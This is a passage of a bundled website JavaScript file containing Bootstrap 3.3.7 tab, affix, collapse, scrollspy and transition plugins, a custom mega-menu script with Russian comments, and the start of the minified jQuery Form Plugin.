 * http://getbootstrap.com/javascript/#tabs
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // TAB CLASS DEFINITION
  // ====================

  var Tab = function (element) {
    // jscs:disable requireDollarBeforejQueryAssignment
    this.element = $(element)
    // jscs:enable requireDollarBeforejQueryAssignment
  }

  Tab.VERSION = '3.3.7'

  Tab.TRANSITION_DURATION = 150

  Tab.prototype.show = function () {
    var $this    = this.element
    var $ul      = $this.closest('ul:not(.dropdown-menu)')
    var selector = $this.data('target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') // strip for ie7
    }

    if ($this.parent('li').hasClass('active')) return

    var $previous = $ul.find('.active:last a')
    var hideEvent = $.Event('hide.bs.tab', {
      relatedTarget: $this[0]
    })
    var showEvent = $.Event('show.bs.tab', {
      relatedTarget: $previous[0]
    })

    $previous.trigger(hideEvent)
    $this.trigger(showEvent)

    if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) return

    var $target = $(selector)

    this.activate($this.closest('li'), $ul)
    this.activate($target, $target.parent(), function () {
      $previous.trigger({
        type: 'hidden.bs.tab',
        relatedTarget: $this[0]
      })
      $this.trigger({
        type: 'shown.bs.tab',
        relatedTarget: $previous[0]
      })
    })
  }

  Tab.prototype.activate = function (element, container, callback) {
    var $active    = container.find('> .active')
    var transition = callback
      && $.support.transition
      && ($active.length && $active.hasClass('fade') || !!container.find('> .fade').length)

    function next() {
      $active
        .removeClass('active')
        .find('> .dropdown-menu > .active')
          .removeClass('active')
        .end()
        .find('[data-toggle="tab"]')
          .attr('aria-expanded', false)

      element
        .addClass('active')
        .find('[data-toggle="tab"]')
          .attr('aria-expanded', true)

      if (transition) {
        element[0].offsetWidth // reflow for transition
        element.addClass('in')
      } else {
        element.removeClass('fade')
      }

      if (element.parent('.dropdown-menu').length) {
        element
          .closest('li.dropdown')
            .addClass('active')
          .end()
          .find('[data-toggle="tab"]')
            .attr('aria-expanded', true)
      }

      callback && callback()
    }

    $active.length && transition ?
      $active
        .one('bsTransitionEnd', next)
        .emulateTransitionEnd(Tab.TRANSITION_DURATION) :
      next()

    $active.removeClass('in')
  }


  // TAB PLUGIN DEFINITION
  // =====================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.tab')

      if (!data) $this.data('bs.tab', (data = new Tab(this)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.tab

  $.fn.tab             = Plugin
  $.fn.tab.Constructor = Tab


  // TAB NO CONFLICT
  // ===============

  $.fn.tab.noConflict = function () {
    $.fn.tab = old
    return this
  }


  // TAB DATA-API
  // ============

  var clickHandler = function (e) {
    e.preventDefault()
    Plugin.call($(this), 'show')
  }

  $(document)
    .on('click.bs.tab.data-api', '[data-toggle="tab"]', clickHandler)
    .on('click.bs.tab.data-api', '[data-toggle="pill"]', clickHandler)

}(jQuery);

/* ========================================================================
 * Bootstrap: affix.js v3.3.7
 * http://getbootstrap.com/javascript/#affix
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // AFFIX CLASS DEFINITION
  // ======================

  var Affix = function (element, options) {
    this.options = $.extend({}, Affix.DEFAULTS, options)

    this.$target = $(this.options.target)
      .on('scroll.bs.affix.data-api', $.proxy(this.checkPosition, this))
      .on('click.bs.affix.data-api',  $.proxy(this.checkPositionWithEventLoop, this))

    this.$element     = $(element)
    this.affixed      = null
    this.unpin        = null
    this.pinnedOffset = null

    this.checkPosition()
  }

  Affix.VERSION  = '3.3.7'

  Affix.RESET    = 'affix affix-top affix-bottom'

  Affix.DEFAULTS = {
    offset: 0,
    target: window
  }

  Affix.prototype.getState = function (scrollHeight, height, offsetTop, offsetBottom) {
    var scrollTop    = this.$target.scrollTop()
    var position     = this.$element.offset()
    var targetHeight = this.$target.height()

    if (offsetTop != null && this.affixed == 'top') return scrollTop < offsetTop ? 'top' : false

    if (this.affixed == 'bottom') {
      if (offsetTop != null) return (scrollTop + this.unpin <= position.top) ? false : 'bottom'
      return (scrollTop + targetHeight <= scrollHeight - offsetBottom) ? false : 'bottom'
    }

    var initializing   = this.affixed == null
    var colliderTop    = initializing ? scrollTop : position.top
    var colliderHeight = initializing ? targetHeight : height

    if (offsetTop != null && scrollTop <= offsetTop) return 'top'
    if (offsetBottom != null && (colliderTop + colliderHeight >= scrollHeight - offsetBottom)) return 'bottom'

    return false
  }

  Affix.prototype.getPinnedOffset = function () {
    if (this.pinnedOffset) return this.pinnedOffset
    this.$element.removeClass(Affix.RESET).addClass('affix')
    var scrollTop = this.$target.scrollTop()
    var position  = this.$element.offset()
    return (this.pinnedOffset = position.top - scrollTop)
  }

  Affix.prototype.checkPositionWithEventLoop = function () {
    setTimeout($.proxy(this.checkPosition, this), 1)
  }

  Affix.prototype.checkPosition = function () {
    if (!this.$element.is(':visible')) return

    var height       = this.$element.height()
    var offset       = this.options.offset
    var offsetTop    = offset.top
    var offsetBottom = offset.bottom
    var scrollHeight = Math.max($(document).height(), $(document.body).height())

    if (typeof offset != 'object')         offsetBottom = offsetTop = offset
    if (typeof offsetTop == 'function')    offsetTop    = offset.top(this.$element)
    if (typeof offsetBottom == 'function') offsetBottom = offset.bottom(this.$element)

    var affix = this.getState(scrollHeight, height, offsetTop, offsetBottom)

    if (this.affixed != affix) {
      if (this.unpin != null) this.$element.css('top', '')

      var affixType = 'affix' + (affix ? '-' + affix : '')
      var e         = $.Event(affixType + '.bs.affix')

      this.$element.trigger(e)

      if (e.isDefaultPrevented()) return

      this.affixed = affix
      this.unpin = affix == 'bottom' ? this.getPinnedOffset() : null

      this.$element
        .removeClass(Affix.RESET)
        .addClass(affixType)
        .trigger(affixType.replace('affix', 'affixed') + '.bs.affix')
    }

    if (affix == 'bottom') {
      this.$element.offset({
        top: scrollHeight - height - offsetBottom
      })
    }
  }


  // AFFIX PLUGIN DEFINITION
  // =======================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.affix')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.affix', (data = new Affix(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.affix

  $.fn.affix             = Plugin
  $.fn.affix.Constructor = Affix


  // AFFIX NO CONFLICT
  // =================

  $.fn.affix.noConflict = function () {
    $.fn.affix = old
    return this
  }


  // AFFIX DATA-API
  // ==============

  $(window).on('load', function () {
    $('[data-spy="affix"]').each(function () {
      var $spy = $(this)
      var data = $spy.data()

      data.offset = data.offset || {}

      if (data.offsetBottom != null) data.offset.bottom = data.offsetBottom
      if (data.offsetTop    != null) data.offset.top    = data.offsetTop

      Plugin.call($spy, data)
    })
  })

}(jQuery);

/* ========================================================================
 * Bootstrap: collapse.js v3.3.7
 * http://getbootstrap.com/javascript/#collapse
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */

/* jshint latedef: false */

+function ($) {
  'use strict';

  // COLLAPSE PUBLIC CLASS DEFINITION
  // ================================

  var Collapse = function (element, options) {
    this.$element      = $(element)
    this.options       = $.extend({}, Collapse.DEFAULTS, options)
    this.$trigger      = $('[data-toggle="collapse"][href="#' + element.id + '"],' +
                           '[data-toggle="collapse"][data-target="#' + element.id + '"]')
    this.transitioning = null

    if (this.options.parent) {
      this.$parent = this.getParent()
    } else {
      this.addAriaAndCollapsedClass(this.$element, this.$trigger)
    }

    if (this.options.toggle) this.toggle()
  }

  Collapse.VERSION  = '3.3.7'

  Collapse.TRANSITION_DURATION = 350

  Collapse.DEFAULTS = {
    toggle: true
  }

  Collapse.prototype.dimension = function () {
    var hasWidth = this.$element.hasClass('width')
    return hasWidth ? 'width' : 'height'
  }

  Collapse.prototype.show = function () {
    if (this.transitioning || this.$element.hasClass('in')) return

    var activesData
    var actives = this.$parent && this.$parent.children('.panel').children('.in, .collapsing')

    if (actives && actives.length) {
      activesData = actives.data('bs.collapse')
      if (activesData && activesData.transitioning) return
    }

    var startEvent = $.Event('show.bs.collapse')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    if (actives && actives.length) {
      Plugin.call(actives, 'hide')
      activesData || actives.data('bs.collapse', null)
    }

    var dimension = this.dimension()

    this.$element
      .removeClass('collapse')
      .addClass('collapsing')[dimension](0)
      .attr('aria-expanded', true)

    this.$trigger
      .removeClass('collapsed')
      .attr('aria-expanded', true)

    this.transitioning = 1

    var complete = function () {
      this.$element
        .removeClass('collapsing')
        .addClass('collapse in')[dimension]('')
      this.transitioning = 0
      this.$element
        .trigger('shown.bs.collapse')
    }

    if (!$.support.transition) return complete.call(this)

    var scrollSize = $.camelCase(['scroll', dimension].join('-'))

    this.$element
      .one('bsTransitionEnd', $.proxy(complete, this))
      .emulateTransitionEnd(Collapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize])
  }

  Collapse.prototype.hide = function () {
    if (this.transitioning || !this.$element.hasClass('in')) return

    var startEvent = $.Event('hide.bs.collapse')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    var dimension = this.dimension()

    this.$element[dimension](this.$element[dimension]())[0].offsetHeight

    this.$element
      .addClass('collapsing')
      .removeClass('collapse in')
      .attr('aria-expanded', false)

    this.$trigger
      .addClass('collapsed')
      .attr('aria-expanded', false)

    this.transitioning = 1

    var complete = function () {
      this.transitioning = 0
      this.$element
        .removeClass('collapsing')
        .addClass('collapse')
        .trigger('hidden.bs.collapse')
    }

    if (!$.support.transition) return complete.call(this)

    this.$element
      [dimension](0)
      .one('bsTransitionEnd', $.proxy(complete, this))
      .emulateTransitionEnd(Collapse.TRANSITION_DURATION)
  }

  Collapse.prototype.toggle = function () {
    this[this.$element.hasClass('in') ? 'hide' : 'show']()
  }

  Collapse.prototype.getParent = function () {
    return $(this.options.parent)
      .find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]')
      .each($.proxy(function (i, element) {
        var $element = $(element)
        this.addAriaAndCollapsedClass(getTargetFromTrigger($element), $element)
      }, this))
      .end()
  }

  Collapse.prototype.addAriaAndCollapsedClass = function ($element, $trigger) {
    var isOpen = $element.hasClass('in')

    $element.attr('aria-expanded', isOpen)
    $trigger
      .toggleClass('collapsed', !isOpen)
      .attr('aria-expanded', isOpen)
  }

  function getTargetFromTrigger($trigger) {
    var href
    var target = $trigger.attr('data-target')
      || (href = $trigger.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') // strip for ie7

    return $(target)
  }


  // COLLAPSE PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.collapse')
      var options = $.extend({}, Collapse.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data && options.toggle && /show|hide/.test(option)) options.toggle = false
      if (!data) $this.data('bs.collapse', (data = new Collapse(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.collapse

  $.fn.collapse             = Plugin
  $.fn.collapse.Constructor = Collapse


  // COLLAPSE NO CONFLICT
  // ====================

  $.fn.collapse.noConflict = function () {
    $.fn.collapse = old
    return this
  }


  // COLLAPSE DATA-API
  // =================

  $(document).on('click.bs.collapse.data-api', '[data-toggle="collapse"]', function (e) {
    var $this   = $(this)

    if (!$this.attr('data-target')) e.preventDefault()

    var $target = getTargetFromTrigger($this)
    var data    = $target.data('bs.collapse')
    var option  = data ? 'toggle' : $this.data()

    Plugin.call($target, option)
  })

}(jQuery);

/* ========================================================================
 * Bootstrap: scrollspy.js v3.3.7
 * http://getbootstrap.com/javascript/#scrollspy
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // SCROLLSPY CLASS DEFINITION
  // ==========================

  function ScrollSpy(element, options) {
    this.$body          = $(document.body)
    this.$scrollElement = $(element).is(document.body) ? $(window) : $(element)
    this.options        = $.extend({}, ScrollSpy.DEFAULTS, options)
    this.selector       = (this.options.target || '') + ' .nav li > a'
    this.offsets        = []
    this.targets        = []
    this.activeTarget   = null
    this.scrollHeight   = 0

    this.$scrollElement.on('scroll.bs.scrollspy', $.proxy(this.process, this))
    this.refresh()
    this.process()
  }

  ScrollSpy.VERSION  = '3.3.7'

  ScrollSpy.DEFAULTS = {
    offset: 10
  }

  ScrollSpy.prototype.getScrollHeight = function () {
    return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight)
  }

  ScrollSpy.prototype.refresh = function () {
    var that          = this
    var offsetMethod  = 'offset'
    var offsetBase    = 0

    this.offsets      = []
    this.targets      = []
    this.scrollHeight = this.getScrollHeight()

    if (!$.isWindow(this.$scrollElement[0])) {
      offsetMethod = 'position'
      offsetBase   = this.$scrollElement.scrollTop()
    }

    this.$body
      .find(this.selector)
      .map(function () {
        var $el   = $(this)
        var href  = $el.data('target') || $el.attr('href')
        var $href = /^#./.test(href) && $(href)

        return ($href
          && $href.length
          && $href.is(':visible')
          && [[$href[offsetMethod]().top + offsetBase, href]]) || null
      })
      .sort(function (a, b) { return a[0] - b[0] })
      .each(function () {
        that.offsets.push(this[0])
        that.targets.push(this[1])
      })
  }

  ScrollSpy.prototype.process = function () {
    var scrollTop    = this.$scrollElement.scrollTop() + this.options.offset
    var scrollHeight = this.getScrollHeight()
    var maxScroll    = this.options.offset + scrollHeight - this.$scrollElement.height()
    var offsets      = this.offsets
    var targets      = this.targets
    var activeTarget = this.activeTarget
    var i

    if (this.scrollHeight != scrollHeight) {
      this.refresh()
    }

    if (scrollTop >= maxScroll) {
      return activeTarget != (i = targets[targets.length - 1]) && this.activate(i)
    }

    if (activeTarget && scrollTop < offsets[0]) {
      this.activeTarget = null
      return this.clear()
    }

    for (i = offsets.length; i--;) {
      activeTarget != targets[i]
        && scrollTop >= offsets[i]
        && (offsets[i + 1] === undefined || scrollTop < offsets[i + 1])
        && this.activate(targets[i])
    }
  }

  ScrollSpy.prototype.activate = function (target) {
    this.activeTarget = target

    this.clear()

    var selector = this.selector +
      '[data-target="' + target + '"],' +
      this.selector + '[href="' + target + '"]'

    var active = $(selector)
      .parents('li')
      .addClass('active')

    if (active.parent('.dropdown-menu').length) {
      active = active
        .closest('li.dropdown')
        .addClass('active')
    }

    active.trigger('activate.bs.scrollspy')
  }

  ScrollSpy.prototype.clear = function () {
    $(this.selector)
      .parentsUntil(this.options.target, '.active')
      .removeClass('active')
  }


  // SCROLLSPY PLUGIN DEFINITION
  // ===========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.scrollspy')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.scrollspy', (data = new ScrollSpy(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.scrollspy

  $.fn.scrollspy             = Plugin
  $.fn.scrollspy.Constructor = ScrollSpy


  // SCROLLSPY NO CONFLICT
  // =====================

  $.fn.scrollspy.noConflict = function () {
    $.fn.scrollspy = old
    return this
  }


  // SCROLLSPY DATA-API
  // ==================

  $(window).on('load.bs.scrollspy.data-api', function () {
    $('[data-spy="scroll"]').each(function () {
      var $spy = $(this)
      Plugin.call($spy, $spy.data())
    })
  })

}(jQuery);

/* ========================================================================
 * Bootstrap: transition.js v3.3.7
 * http://getbootstrap.com/javascript/#transitions
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
  // ============================================================

  function transitionEnd() {
    var el = document.createElement('bootstrap')

    var transEndEventNames = {
      WebkitTransition : 'webkitTransitionEnd',
      MozTransition    : 'transitionend',
      OTransition      : 'oTransitionEnd otransitionend',
      transition       : 'transitionend'
    }

    for (var name in transEndEventNames) {
      if (el.style[name] !== undefined) {
        return { end: transEndEventNames[name] }
      }
    }

    return false // explicit for ie8 (  ._.)
  }

  // http://blog.alexmaccaw.com/css-transitions
  $.fn.emulateTransitionEnd = function (duration) {
    var called = false
    var $el = this
    $(this).one('bsTransitionEnd', function () { called = true })
    var callback = function () { if (!called) $($el).trigger($.support.transition.end) }
    setTimeout(callback, duration)
    return this
  }

  $(function () {
    $.support.transition = transitionEnd()

    if (!$.support.transition) return

    $.event.special.bsTransitionEnd = {
      bindType: $.support.transition.end,
      delegateType: $.support.transition.end,
      handle: function (e) {
        if ($(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
      }
    }
  })

}(jQuery);

/**
 * Created by AndryS on 25.09.2016.
 */
(function(window, document, $, undefined) {
    megamenu = {};
    megamenu.setup = function() {

        // selectors & $objects
        this.megadrop = $('#menu-megadrop');
        this.menu_h = '660px';

        //this.blkmenu = $('#menu-megadrop');
        this._modal = $('.modal-backdrop.in');
        this._catalogMenu = $('#menu-megadrop .catalogMenu');

        this.options = {
            modalbg: 'modal-backdrop in',
            barmenu: 'container containerDrp'
        };

        this.menu = $('.blk_menu .catalogMenu');

    };
    
    megamenu.modalbg = function() {

        if(this._modal.length == 0){

            modal = (this._modal = $('<div />'))
                .addClass(this.options.modalbg)
                .css('z-index','1039')
                .appendTo('body');

            this._modal.fadeIn();
        } else {

            this._modal.fadeIn();

        }



        //$('body').append('<div class="modal-backdrop in" style="z-index: 1039;"></div>');
        //$('.modal-backdrop.in').hide();
        //$('.modal-backdrop.in').fadeIn();


    };



    megamenu.create = function() {

        if(!this.megadrop.length) {

            container = ($('<div />'))
                .addClass('container containerDrp')
                .appendTo('body');

            blkmenu = (this.megadrop = $('<div />'))
                .addClass('menu-megadrop in')
                .attr('id', 'menu-megadrop')
                .css('position','absolute')
                .html(this.menu.parent().html())
                .appendTo('.containerDrp');


            this._catalogMenu = blkmenu.find('.catalogMenu');

            this._catalogMenu
                .attr('id','catalogMenu')
                .css('position','absolute')
                .css('z-index','1039');

        }

        this.menu_h = this._catalogMenu.css('height');


    };

    megamenu.hideMegamenu = function() {

        megamenu.megadrop.fadeOut();
        megamenu._modal.remove();
        megamenu.megadrop.removeClass('openDropMenu');

        $( ".dropdown-menu.submenu-tab" ).each(function( index ) {
            $('.dropdown-menu.submenu-tab').fadeOut();
        });

        //$('.modal-backdrop').remove();
        //$('.catalogMenu').css('position','inherit');
        this.menu.parent().css('height','auto');


    };

    megamenu.reziseChildren = function() {

        var s = $("body").scrollTop();
        var h = window.innerHeight
            || document.documentElement.clientHeight
            || document.body.clientHeight;

        var topOffset = resizeBarMenu()

        var chil = this._catalogMenu.find(".submenu-tab");
        chil.css('min-height',topOffset)

    };

    /* Изменяет положение меню и топ бара в зависимости от скрола*/
    megamenu.resizeBarMenu = function() {

        var scrollBottom = $(window).scrollTop() + $(window).height();

        scrollTop = $(window).scrollTop();
        var h = window.innerHeight
            || document.documentElement.clientHeight
            || document.body.clientHeight;


        var leftOffset = 20;
        var top = $(document).scrollTop();
        var w = window.innerWidth
            || document.documentElement.clientWidth
            || document.body.clientWidth;


        // определяем позицию элемента
        var elem = document.getElementById('barmenu');
        var barmenu = elem.getBoundingClientRect()
        var topOffset = 45 + barmenu.top;

        this.megadrop.css('top', topOffset);
        this.megadrop.find('.fixed_megamenu').css('top', topOffset);
        this.megadrop.css('margin-left', leftOffset);
        this.megadrop.css('position', 'fixed');
        this.megadrop.css('min-height', h - topOffset);

        return topOffset;
    }

    megamenu.init = function() {

        this.setup();
        this.modalbg();
        this.create();


        this._catalogMenu.hoverIntent({
            over: makeTall2,
            out: makeShort2,
            selector: '> li'
        });


        this.megadrop.mouseleave(function(){
            megamenu.hideMegamenu();
        });


        this._catalogMenu.mouseleave(function(){
            megamenu.hideMegamenu();
        });

        // Скрывает если мыш попадает на элемент
        this._modal.mouseenter(function(){
            megamenu.hideMegamenu();
        });


        this.reziseChildren();
        /*var s = $("body").scrollTop();
        var h = window.innerHeight
            || document.documentElement.clientHeight
            || document.body.clientHeight;

        var topOffset = resizeBarMenu()

        var chil = $(this).find(".submenu-tab");
        chil.css('min-height',topOffset)*/

        $('.menu-megadrop').show();
        $(this).parent().addClass('openDropMenu');


    };
})(this, document, jQuery);

/*
* jQuery Form Plugin; v20131017
* http://jquery.malsup.com/form/
* Copyright (c) 2013 M. Alsup; Dual licensed: MIT/GPL
* https://github.com/malsup/form#copyright-and-license
*/
;(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;a.length>i;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;o.length>i;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(100*(a/n))),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var l=s.beforeSend;return s.beforeSend=function(e,r){r.data=t.formData?t.formData:n,l&&l.call(this,e,r)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(k),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action");w.setAttribute("target",d),(!u||/post/i.test(u))&&w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(D)},m.timeout));var o=[];try{if(m.extraData)for(var l in m.extraData)m.extraData.hasOwnProperty(l)&&(e.isPlainObject(m.extraData[l])&&m.extraData[l].hasOwnProperty("name")&&m.extraData[l].hasOwnProperty("value")?o.push(e('<input type="hidden" name="'+m.extraData[l].name+'">').val(m.extraData[l].value).appendTo(w)[0]):o.push(e('<input type="hidden" name="'+l+'">').val(m.extraData[l]).appendTo(w)[0]));m.iframeTarget||v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1),setTimeout(t,15);try{w.submit()}catch(c){var p=document.createElement("form").submit;p.apply(w)}}finally{w.setAttribute("action",i),r?w.setAttribute("target",r):f.removeAttr("target"),e(o).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=k),t===D&&x)return x.abort("timeout"),S.reject(x,"timeout"),void 0;if(t==k&&x)return x.abort("server abort"),S.reject(x,"error","server abort"),void 0;if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),setTimeout(s,250),void 0;var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e.toLowerCase()]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var l=(m.dataType||"").toLowerCase(),c=/(json|script|text)/.test(l);if(c||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(c){var d=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];d?x.responseText=d.textContent?d.textContent:d.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==l&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,l,m)}catch(b){i="parsererror",x.error=r=b||i}}catch(b){a("error caught: ",b),i="error",x.error=r=b||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&300>x.status||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),p&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),p&&e.event.trigger("ajaxError",[x,m,r])),p&&e.event.trigger("ajaxComplete",[x,m]),p&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget?v.attr("src",m.iframeSrc):v.remove(),x.responseXML=null},100)}}}var l,c,m,p,d,v,g,x,b,y,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(c=0;h.length>c;c++)l=e(h[c]),i?l.prop("disabled",!1):l.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,d="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),y=v.attr2("name"),y?d=y:v.attr2("name",d)):(v=e('<iframe name="'+d+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),p&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},p=m.global,p&&0===e.active++&&e.event.trigger("ajaxStart"),p&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;b=w.clk,b&&(y=b.name,y&&!b.disabled&&(m.extraData=m.extraData||{},m.extraData[y]=b.value,"image"==b.type&&(m.extraData[y+".x"]=w.clk_x,m.extraData[y+".y"]=w.clk_y)));var D=1,k=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,l,c,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),l=t.url||this.attr2("action"),c="string"==typeof l?e.trim(l):"",c=c||window.location.href||"",c&&(c=(c.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:c,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var 